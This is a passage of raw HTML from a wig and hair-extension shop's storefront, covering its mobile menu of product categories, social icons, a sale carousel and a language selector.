      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
